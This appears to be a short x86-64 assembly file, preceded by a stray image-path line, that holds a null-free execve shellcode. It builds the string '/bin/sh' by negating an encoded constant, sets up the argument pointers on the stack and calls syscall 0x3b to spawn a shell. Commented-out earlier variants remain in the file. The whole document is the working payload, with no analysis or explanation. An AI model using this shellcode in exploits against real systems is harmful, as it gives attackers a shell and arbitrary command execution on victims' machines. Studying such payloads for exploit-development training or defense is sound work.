 section .text
global _start
_start:
;mov rbx, 0x68732f6e69622f2f
;mov rbx, 0x68732f6e69622fff
;shr rbx, 0x8
;mov rax, 0xdeadbeefcafe1dea
;mov rbx, 0xdeadbeefcafe1dea
;mov rcx, 0xdeadbeefcafe1dea
;mov rdx, 0xdeadbeefcafe1dea
xor eax, eax
mov rbx, 0xFF978CD091969DD1
neg rbx
push rbx
;mov rdi, rsp
push rsp
pop rdi
cdq
push rdx
push rdi
;mov rsi, rsp
push rsp
pop rsi
mov al, 0x3b
syscall